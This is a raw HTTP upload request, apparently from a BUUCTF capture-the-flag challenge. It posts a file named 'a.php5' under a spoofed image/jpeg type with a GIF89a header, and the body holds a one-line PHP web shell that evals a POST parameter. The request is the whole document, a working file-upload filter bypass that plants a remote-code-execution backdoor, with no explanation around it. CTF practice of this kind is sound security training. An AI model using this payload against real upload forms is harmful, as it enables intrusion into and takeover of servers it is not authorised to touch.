 1 POST /upload_file.php HTTP/1.1
2 Host: 2348000f-304f-4a94-a281-55eb5c722eab.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------392999581121736576717697​07633
8 Content-Length: 398
9 Origin: http://2348000f-304f-4a94-a281-55eb5c722eab.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://2348000f-304f-4a94-a281-55eb5c722eab.node4.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------39299958112173657671769707633
15 Content-Disposition: form-data; name="file"; filename="a.php5"
16 Content-Type: image/jpeg
17
18 GIF89a
19 <script language="php">eval($_POST['a']);</script>
20 -----------------------------39299958112173657671769707633
21 Content-Disposition: form-data; name="submit"
22
23 提交
24 -----------------------------39299958112173657671769707633--
25